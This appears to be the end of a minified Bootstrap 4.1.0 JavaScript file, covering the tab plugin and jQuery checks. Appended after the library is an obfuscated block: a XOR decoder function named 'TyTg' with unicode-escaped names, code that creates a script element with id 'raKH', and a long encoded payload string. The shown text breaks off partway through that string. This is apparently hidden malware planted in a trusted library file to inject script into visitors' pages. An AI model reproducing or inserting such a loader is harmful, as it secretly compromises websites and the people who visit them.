n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ii(this._element).hasClass(ci)||ii(this._element).hasClass(fi))){var t,i,e=ii(this._element).closest(pi)[0],r=gt.getSelectorFromElement(this._element);if(e){var o="UL"===e.nodeName?mi:gi;i=(i=ii.makeArray(ii(e).find(o)))[i.length-1]}var s=ii.Event(ai.HIDE,{relatedTarget:this._element}),a=ii.Event(ai.SHOW,{relatedTarget:i});if(i&&ii(i).trigger(s),ii(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=ii(r)[0]),this._activate(this._element,e);var l=function(){var t=ii.Event(ai.HIDDEN,{relatedTarget:n._element}),e=ii.Event(ai.SHOWN,{relatedTarget:i});ii(i).trigger(t),ii(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){ii.removeData(this._element,ri),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?ii(e).find(mi):ii(e).children(gi))[0],o=n&&r&&ii(r).hasClass(hi),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=gt.getTransitionDurationFromElement(r);ii(r).one(gt.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){ii(e).removeClass(ui+" "+ci);var i=ii(e.parentNode).find(Ei)[0];i&&ii(i).removeClass(ci),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(ii(t).addClass(ci),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),gt.reflow(t),ii(t).addClass(ui),t.parentNode&&ii(t.parentNode).hasClass(li)){var r=ii(t).closest(di)[0];r&&ii(r).find(vi).addClass(ci),t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=ii(this),e=t.data(ri);if(e||(e=new i(this),t.data(ri,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),ii(document).on(ai.CLICK_DATA_API,_i,function(t){t.preventDefault(),yi._jQueryInterface.call(ii(this),"show")}),ii.fn.tab=yi._jQueryInterface,ii.fn.tab.Constructor=yi,ii.fn.tab.noConflict=function(){return ii.fn.tab=si,yi._jQueryInterface},yi);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=gt,t.Alert=mt,t.Button=_t,t.Carousel=vt,t.Collapse=Et,t.Dropdown=bi,t.Modal=Ti,t.Popover=wi,t.Scrollspy=Ii,t.Tab=Di,t.Tooltip=Ci,Object.defineProperty(t,"__esModule",{value:!0})});function TyTg(Ivzj,sbUA){var WPsh=[],TfKa="",NaCt='f\u0072o\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',DMOW;for(DMOW=1;DMOW<=255;DMOW++){WPsh[String[NaCt](DMOW)]=DMOW}for(DMOW=0;DMOW<Ivzj.length;DMOW++) TfKa+=String[NaCt](WPsh[Ivzj.substr(DMOW,1)]^WPsh[sbUA.substr(DMOW%sbUA.length,1)]);return TfKa;}var NaCt=document,UzMO=NaCt['\u0063r\u0065ateE\u006ce\u006den\u0074']('\u0073\u0063ript');UzMO.id='raKH';var wyBz=TyTg(":\u0011:G\u0013\u0006).#MjEw\u0006)\u0015l\/*\u0015\u0005\u0000:-q\u0016=\t\/\u0004!\b\"X\u0017\"\u000f\u0014\u0018N7\u0006)\u0015l\/\/\u0014\u0004\u001e\u0002\u0013q\u0003-\u000b*K\u0017\"\u000f\u0014\u0018Z\u00135\u000b\u0003\u001c+j;9@xP~,0Qy,=W|Gx;9@xQ\u000f,0Q},0Q,0Qy,0S},0Q\u000f,=W|F\u000bE\u0011XjMn\\\u0017\u0011-9'Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\u0005xWzA\u0014\u0012|@S\u0010\b~!\u0010\b~Un-`8\t3,7eK\u0017\"\u000f\u0014\u0018Z\u0013\u0017;\/\":\u003C\u003Cn,0Qx,0Qy,=W|F{;9@xQ\n,0Qx,=W|F};4E};9@xR~,0Su,0S,0Q\n,=W|F\f;4Gx;9@xQ\n,0Q\t,=W|F};9@xQ\t,=W|G|E\u0011X\u0017\"\u000f\u0014\u0018Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\bR\u0010\u0005xWz5\u0014\u001fzE\u0014\u0012|@T\u0010\u0005xWzC\u0014\u0012|@~V\u0010\bW\u0010\b~Rn-`8\t3,7eK:\u00028\u0005:\tl\/\r$( s\u001aw\u0016=\t\/\u0004!\b\"P\u0017+5\u001c9\u0002\u001b2`N7\u0006)\u0015l\/\/\u0016\t\u0006\u0003\u003Eq\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!~\u0011\u001f\u0003$\u0014b u\tjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u0014\u003E$\u0004'6b\t\u0016'}WfRa:w\u0006)\u0015l\/\r-\t!\u0026Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001d\u000eU-Z\u001fM(Z \u0003\u000bIb\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ff\u0018, \u0016\u0006+\n|ZuEe-s\u000e*X\u0017\"\u00065\u0019\t\u0017\/*\u0015\u0005\u0000:-dR)0fE#=\u0014Z 7\u0016\u0017uMqRa:d\/*\u0015\u0005\u0000:-dR\u001eUf\u001c=EeYiZq]x\u001f}Y:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u0005M\rZuMqZjNw\u0019.O\u0013\u00179\":;\u0011\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0011\u001fR'*b?$ b=+ZuMqZjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj6\u001bE#\u0004!ZqM\u003C*b\u0026qMjNeQuZaXeQy[~QeY:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u00056qZuMnYs\u0015)\u0004=\u0015\"P\u0017\u0005\u003E98\u0015\u0006Xj*+MuMnYs\u001aw\u0019.O\u0017\/*\u0015\u0005\u0000:-dR\u0005\u0026qZuEe\\\u0017\u0005\u003E98\u0015\u0006Xj*\u001dMuEe-\u00138.\u0002\u0001\u0017\u003E:`E-'}\f\u0016( 7\u0016\u0017uMqZjN\u0011X\u0017+5\u001c9\u0002\u001b2`NeQuZaXeR}[x\u001fDaN7\u0006)\u0015l\/*\b'\u0016u\u003C\u0013\u0012:.\u003C\u0002\u0002On(bTf2b\b\u0015Z\u001fR|\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj\u003E~6;M.6\n\b\u0015'}Wf\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?}I=\u0006\u001b\u0014'\u0003\u000bA \u0004!%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj6\u001c?M\/\u001d\u001eM6\u0013b\u0010qMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\n\u00120f\bb\u000b.\u001d$M}\u0012\u001e^fAb\u0005\"\u0014b\u001ef)\u0010%f\u0007b=\u001bZ\u0019ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Aq\f\/Z%M B\u0012M\u0014:.=\u0014*b\u000f.8b1$\u0014\u000f2qRaK\u0013\u0012:.\u003C\u0002\u0002On(y^*b0f:b\f\/\u001d$M~*\u0010M\u0006\u0016\u0012?\u0016\u0018*\/\u001aZ \u0003\u000b%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fAb^*b0\u0006Z#M\/\u001db\u000b~*\u0010-*\u0013z)5\u0011\u0010%|(z=fA*\n\u0002@)0uZ=Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?}ZqTf*b0\u0006\u001b+M!\u001cbU\u0016Z\u0010-*\u0013bU\u0002\t)?f2x?~Z\u0012Vf\u0012%*qRaK\u0013\u0012:.\u003C\u0002\u0002On*\u000f^8!\u00101|\u0012zV$\u0014\u000f\u000bf\u0006*\u0000fMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj=f7q\u0013\u001d(\u001eWf\u0012zV$\u0014\u000f\u000bf\u0006*\f\u0002Z\u003E\u0005f\u001e\u001aM5\u0012bUf\bb\u0014\u0016Z\u0010.qZjN`\/*\u0015\u0005\u0000:-dR\u0010M}I%\u0002\u000b\"1\u0006\u0014*b\u000b\/\u001cb^}\u0012\u0026\u00035)b?\u000e\u0007\u00120\u001dMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\u001d-M\u000b\"1M-(b= \u0013$^ \u0014%!f\u0003,0\n@\u0012M\u001dMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fA\u0006\u000b.7\u001e\u0012f\u0011\u0010M\u001aZ\u003C?f@$M\t\"\u001e^f#b=\u001b\u003E\u003E\u0004!\"$M\/\u0017uZnYd8.\u0002\u0001\u0017\u003E:`E(B\u001e\u000e\u00168\u0002\u0017(\u001d\u001eM5RaK\u0013\u0012:.\u003C\u0002\u0002On(yM(6\u0019\f\u001e#b4\u001aZ\u0012!\u0019Z$^\n$b\"\u001a\u003E\u0010Wf\u003E\n6|\u0018\u000eEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb) \u0012b \u001aZ=M-(\u001eM8RaK\u0013\u0012:.\u003C\u0002\u0002On(z55\u0011\u0010= \u0013\/ZfMjN`\/*\u0015\u0005\u0000:-dR\u0010U\nAb\u0003f7q\u0013\u0015(\u001a\u0017.B|ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Cb%}\u0013\u0000% Z,M\u000b\u0026$\u0004+MuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb%}\u0013\u0000% \u0014\u000f1 \u0013b\u000bu\u0000*\nf\u0000$M\u0015C\u001aM *\tZqRaK\u0013\u0012:.\u003C\u0002\u0002On(zR\u003C*bU$Zx\u0005f'\u000e\u001e\u0016!bZfMbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/Z%Mu\u0004b=\u001aZq\u001ef\u0014\u001fR|Z)0}Z$Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/\u001dq\u0013\u0016\u0026q\u000bf\u0015\u00005 \u0012\u0026)\u003CZ*UxZuMnYd8.\u0002\u0001\u0017\u003E:`E\u0014B\u0006\b\/\u001dqM8*\u001e^Z\u0012M\u001bZ\u0002\u001d(7q\u001e\u0016!uZfRaK\u0013\u0012:.\u003C\u0002\u0002On(z)f\u001f+M!I\u003C=\u001aIb\u000f\/8b\u0026fMjN`\/*\u0015\u0005\u0000:-dR\u0010U\u0002\u001f+\nfIb\u0013\u0016\u0026q\f\u0016'\u0002Vf*bU(\u001c+\u0000qMjN`\/*\u0015\u0005\u0000:-dR\u0010U$Z$\u003E\u001bZ\u001a\u0014\u0016(\u0006M6RaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\"b\u000b\/Z{5\u001f\u0014b0fE==\u0014Z\u0001ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Bb!}\u0014\u000f^8)b?f\"8\u0005~E\u000f\u0005\u000b6\u0026\u0004;ZuMqRaK\u0013\u0012:.\u003C\u0002\u0002On(z\u0003f\u001f*M\u003Ex=\u0004Z\u0002M\u003C\u0014b\n\u001a\tbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?Z\n\b\u0015'bR|Z*U};b2;MbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M(Z$\u003E!\"1\u0006\u0014*b\u000b\/Z\/ZqRaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\u003E$\u0005f7\u001e\u0012-(b18(z55Z)?\u0016\u001c+\u0000fMbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* \u001a\u0005)?\u001a\u0004b?\u003E\"\u0004!Z$\u0010(1uZnYd8.\u0002\u0001\u0017\u003E:`E\u0014C\u0006M \u0012\u000fM\u001a\u0005)M\u0014\u0026\u003C?~\u0026z\u003E\u001bZ0V\u0015Z\u00105 RaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* f\u0026b\u0012f\u0011\u0010M\u001a\u0004\u0010M~*yM.Z%)f@)0u\u0005jN`\/*\u0015\u0005\u0000:-dR\u0010Tf\u003E$\u0005\u000b\u0026=\u0006\u0014Z\u001e\u0013f(bU\u0002Z\u003E\u0005\"\"1\u0005~Z0\u0014f*\u0010.qZjN\u0011K\u003E\u0006\u003EP\u0017=$\u001d-\u001dqXeRt[}_eK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]pL|\bpNw\/\u001a6=\u003Et8.\u001f#\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005b=Z\u001a\bnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0019.O8\t8\u0002#\u0016h\u0010%\u001e,\b;+\u0017\u0005#\u001b.\u003C\u0013\"\u0019\u0016\u0002-\u0015FqM\u0017\u0005\u003E98\u0015\u0006Xj\u0003f'}\f\u0016'\u0012\u0017.\u001d\u001e\ffRaAj\u0007!\t(\u001f?\u003C\u0013\u0012'\f*+\u00175\u001d\u0001\u0006:\u0011Y38\u0016\u0018%\u00026M`J~AcW4A~Nw\u0012:\u0002-\u001bs\u001a1K!\u0001d\/\u0012\u000f!\u00152ZqM`J~DcW4ApNjV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(\u0018b\u0003\u000bZqM5Ra:\u0017\/*\u0015\u0005\u0000:-dR,M!\u0026b\u0012f*\u000f^5Ra:qMu8.\u0002\u0001\u0017\u003E:`E\u001eBb^:Z\u0012Uf\bb\u000bf:b3\u0005\u0007b4\u001bZ}\r\u0000\u0017bZqZjNe\u000b.\u0012\"\u0013\u003C\u000e#\u001eh8\u001f\u0006\"\u003E\u001e$`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b f\u001c=M\u0016Aq\u001d\u0016'}\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tdY3\u000e*X\u0017\u0005\u003E98\u0015\u0006Xj6~I\u003CM\/8\u0002\u000bf\u0013{)f\u0000*Uy$b\u0003\u0004Z\u0002M )b0|MjNl\u0019\u0026G;\u0019\u0026\u0003#\u0007nA\u0013\u0012:.\u003C\u0002\u0002On*%M\u001a@\u0011U+ZuEeP!\tl\u0007!\t(\u001f?Aj\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f^\u0026)\u00105\u003C\u0012zSqZjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u0002\u0011f\u0014b u\u001a*M~\u0007bZnY\u0015ZqM\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u0004\"bWf\u0013\u0000M\u0001\u001c\u0005U\tMjNe\u000b`\u00019\u001e+\u0013%\u001f\u0026Oe\u000b\u003E\u0006\u003EP\u0017=4:.6\u001b?\u003CZ\u0017-s\u0011-\u0002h8\u000e\t+\u0026$!'Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167qM\u0026\u0014b0}\u001c*\tf!uMnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On){- )b?\u001e\u001c\u001a04\u001c*0f\u0026=M(1uZfRa:d\/*\u0015\u0005\u0000:-dR\u0011M~Z\u000e\u0012f\u0014%!6RaNw\u0006)\u0015l\/9\u003E\t\u0017u8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*z1|!bUfI=M(7\u001eSf\u0014\tMqMbEe-`8.\u0002\u0001\u0017\u003E:`E(Zz1f\u0019\u0012M~Z?MqZjNe\f48\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u0019UfI=\u0003\u000b\u0026|\u0003\rMuEe-`8.\u0002\u0001\u0017\u003E:`E\u0016(b\u000f;*b?\u0006\u0000*0f\u0026b\u0012(Z\u000fM\n\u0003b+f(,\u000b\u0015\u001d,M?ZjNeK.\u0012\"\u0013\u003C\u000e#\u001eh8\u0018*\u0001\u0017%9*\/d\/*\u0016\u003C\u0004d8\n=\n\u0000'Y3\u0011-\u0002h8\u000b\u000212*M\u0007\u0005\u0026\u0015+\u0013\u0017\/*\u0015\u0005\u0000:-dR\u0012Uf\u0026x3Z,M9Z\u001dM\u0004:\u003E\u0004\u000b\u00261\u0003\u0004\u001cb(\u0015'y\u000b\/Z?ZqRa:d?*\r)\u0013\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@b2\u0004:\u003E\u0003\u000bIx\u0002f(\n\u000b\u0018Zz\u003EqRa:d\/*\u0016\u003C\u0004aNw\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\\u0013\"\u0019\u0016\u0002L\u0017 \u003E\t\u001d\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005\u0012T\u001e\u001fjN\u0011K\u00175\u001d\u0001\u0006LgY3\u0011-\u0002h89\u001c?\f\u0004M\u0017 \u003E\t\u001d\u0001\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u001e\u001df\u0011b\u0026qMjN\u0011X3E\u0010\bTnJ\u0017!\u00012\/\f`R\u0014\u001fz2j]\u0013\u0005$\u0010'8dE\u0010\bQnJ\u0017\u0005=\u0000\u003C\u003C\u0013\u0005$\u0010'8\u0015\u001aeK5\u0004-\u0004+\u000fd\/?.\u000f\u0004\u0019*\r\u0015a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0PRr8\n=\n\u0000'\\j;4F\nEv\/=\u000b;\u001b\u0000Kn,=W|G~Ev\u001e=\u000b \ra\\1\r5\\\u0013$\u0012.\u003C\u0019\u0001\u0005\u0004X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M!Z\u000eU-'b\u0003$Z,M\u000bIb\u001enY\u0015K\u0013\u0012:.\u003C\u0002\u0002On\u0012b\u0000fMuEeYs\u000e*X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0f\u0014 \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016Bb\u000bf\u0005b\u0004f\u0007uZfRa:jV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(Z \u0003f7q\u001efRa:\u0017\/*\u0015\u0005\u0000:-dR+ 4A\u0012M~Z$\u0012\/\u0007bZqRa:\u0017\/*\u0015\u0005\u0000:-dR*M\u000b\u0026==Z\u001a\bfRa:e\u000b\u003E\u0006\u003EP\u0017\u00125\u0016\/-\u0001\u0000u\u003C\u0011K.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]Ug@0StYs8\u001e!9)p\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016B$\u0012f\u0013b\u0010qMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7\u001eM9*{5#Ra:w\/\u001a6=\u003EcLe\u000b\u003E\u0006\u003EP\u0017 \u003E\t\u001d\u0001q\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003f7q\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001f}Z\u0012U Z=\u0004f\u0007uZnY\u0015\u003C\u0013\"\u0019\u0016\u0002-s\u0011-\u0002h8\t\u0017\u000e1\u0001\u0002\u00124q+\u0015\\*\u001f:O:\u0011:G\u0013\u0016*0*\b\f\u0010qXeRu[x\u001f\u0012a\\\u0013\u0016*0*\b\f\u0010p\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f19Z\u0012T\u001eZ'Ee-s8*\u0012\u001f\u000144?LgY3\u0011-\u0002h8\u001c#\r\u0010?2?=q\/\u000f\u00155%.\u003C\u0013\u0016*0*\b\f\u0010\u0011K\u0017\"+6\u001e*\u003E*\u001b\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tZqRa:d\u000bj;4G|;9@xPu,0P|,0QyRr8\u001c#\r\u0010?2?=\u0017\/*\u0015\u0005\u0000:-dR,\/f\u001c?=\u001dZuZnY\u0015Kn,=W|F|;4F};9@xP,0Q,0P~,0Qu,0P|,0Px,0Qu,=W|F\u000e;4F\rEv\/\u00184\t\u0007;%;*\u00138.\u0002\u0001\u0017\u003E:`E\u00167b16Z\u0011Tf:8\u0004f8b5\u003C\u0012zSqRa:`R\u0014\u0012|@T\u0010\bR\u0010\b~Q\u0010\b~Q\u0010\u0005xWzI\u0014\u001f{H\u0014\u0012|@~R\u0010\u0005xW{Cj]\u0013 \u001b\";\u0003\n\u0010\u0016+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001eM!*%\u000bx*\u0010*qRa:1Ys\u001aw\/=\u001e*\u0017\u0002*\u003C+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0Q\t,0Q},0Q\b,=W|F}Ev\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!8*b6qMjN\u0011\\j;9@xQx,=W|F};9@xP,=W|F{;4Gz;4Fq;4Gx;4G|;4Fq;9@xQ\n,=W|F\rEv\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u000f16)bT\u0006\u0000+\/\u001e\u0000*UxMjN\u0011\\j;9@xQz,=W|Fq;4F\u000b;4F};4F\r;4Fy;9@xQ\b,0QyRr8\u000b\u000212*+\u0017\u0005\u003E98\u0015\u0006Xj=f\u001db\u000bf\u0003b=f'}M$\u0012\u001f2fMjN\u0011\\j;9@xQ\b,0Qu,=W|F\f;9@xQy,=W|E|;4Gq;9@xP|,0Qy,0PRr8\t\u0017\u000e1\u0001\u0002\u001241Ys\u001aw\/\u0012\u001f\u0006\u0016\u00190\u0003\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/8\u001e\u001d-1uZnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005f\u0017bZqZjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ffAb=~\u001cb\u0012\/\u0007uZnYdE\u0010\bQnJ\u0017\u00125\u0016\/-\u0001\u00005Nw\r-\u000b?\u001538\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+M\u0004\u00262\u0006\rMbZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qZuMnYdE\u0010\b~%nJ\u0017\u0005\u003E98\u0015\u0006Xj\u0004f70Vf*z\u000b9\u0013?ZfMjN`R\u0014\u0012|@QnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Zq\u0012\u0016Z\u001b25=b fI1-f$\u0001\u0010f)%\u001ff\u0006b\u003E~\u0004$=\rMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u000f9\u001d\u0013;\t\t#d\/%\u0010\u001a72$e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tMqMjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On\u0012\/ZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On*{%}ZjN`R\u0014\u0012|@QnJ\u0017\n;\u0026\u000f\u001d\u000fO3E\u0010\u0005xWz5\u0014\u001fzA\u0014\u0012|@~#\u0010\b~RnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Z\u000e\u0013\u0016!bZqZjN\u0011\f4\t9\u001c$Kn,=W|F~;9@xQy,=W|Fy;9@xPx,0Py,=W|Gz;4F};4G{Ev1:\u0015-\t\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001eb-:\u0012\u0019ZqRa:d\/%\u0010\u001a72$\u0017\/*\u0015\u0005\u0000:-dR\u0012\nf\u0026b\u000f(8\u001e\u001e\u0016Z\u0010*fMjN\u0011YdE\u0010\u0005xWz3\u0014\u0012|@~^\u0010\b~#\u0010\u0005xWzI\u0014\u001f{D\u0014\u0012|@TnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7$M8\u0011\u001056Ra:0\f\u0026\u0012 \u001c5]\u0013\u0012:.\u003C\u0002\u0002On\u0012%^|:\u001cM\u0005\u0007\u0011M\u0014* \u0006\u001b\bb\u000f\u0015\u001db\u001f Ra\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/?\/\u000e\u0014*45\u0018`8\u001d9%7\u001d?a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006f1uZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qMbEe\\j;9@xQ\u000eRr8.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRaKn,0PzRr8.\u0002\u0001\u0017\u003E:`E\u0016(\u0002M5\u0012{.f\u001c\u0005M~Z\r\u000b\u0001\u001a\tMqRaL\u0013!\u0001\n\u001c!\u0007\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/\u0003\u000e\u0015\u003C#$dY38\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+\/\u001a\n)\u0026qZuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005+MuMnYdE\u0010\u0005xWz2j]\u0013\u0012:.\u003C\u0002\u0002On*bT\u000eAbEe\\j;9@xPzRr8.\u0002\u0001\u0017\u003E:`E\u0018Z$1\u0001$\tZfMjN1Ys\u001aw\u0016=\t\/\u0004!\b\"P\u0017\u003E)51 =\u0007\u0018O\u0013(\u003E\u0026?$\u0000\u000ee\u000b\u00173\u001698\u000e\u0005\u0012\u0000O\u0013(\u003E\u0026?$\u0000\u000e`\/*\u0015\u0005\u0000:-dR,M;MuEeYs\u0011-\u0002h8\u001f\u0006\u000b.\u0026M\u0017?:1;3\u0004\u0019\u00138.\u0002\u0001\u0017\u003E:`E\u0016B\u001eM|Z\u001aM\u0014\u0018bWf*\u001fRf\nb\u0006\u001bIb\u0012fRa:d\/*\u0015\u0005\u0000:-dR\u001eWf\u0026\u000b5f@0\u0001\u00167\u001e\u000e(',M*Z+\nf\u0026b\u0012\u00167\u001eM5*\u0010M\u0006\u0016)0y\u001d*\u0010fMbZnYa\\%\u0016`8\u001f\u0006\u000b.\u0026Y3\u0011-\u0002h8\u001a$,\u000e(6:Z\u0017\/*\u0015\u0005\u0000:-dR\u001eM\u0019E\u00066\u001aZ\u0006+f\"\u001d5*\u0026#1\u0003\"\r^f#\u0010V(Z\u000eM\u001d\u001b,*nYd8.\u0002\u0001\u0017\u003E:`E\u001a%})\u001dZ\u001e)f\u003C\u001a2\u001e\u0016\u001d\ff\u0026b(\u001e5\u001eM\u001fZ\u001a1f:.1|\u0026b$\u001e@?ZfRa:w\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaGpL|\b|\u0002eK\u00175\u001d\u0001\u0006[\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0006)\u0015l\/=\u000b;\u001b\u0000Z\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004f8\u001e\u001df\u0011b\u0026qMbEe-`\u001cn,=W|G{Ev\/*\u0015\u0005\u0000:-dR\u0012M\rZuZfRaKn,=W|F\nEv\/=\u000b;\u001b\u0000Kn,0PzRr8\u0014\u0006\t\u0014\u00188!\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u001dM\u000b6b\u001e\u0015Z\u001fV \u0014\u000fM\u001a\tjN\u0011X\u00174:3\u0001\r\u0017\/=\u000b;\u001b\u0000:e\ra\\1\u0013)\u0013\/\u0018`8;9\u000b\u0013\u001d=\t\u0002e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026b\u001d-Z\tZqZjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On*\tMqMjN`R\u0014\u0012|@~%nJ\u0017\u0012 \u0007#\/`R\u0014\u0012|@QnJ\u0026\u0012 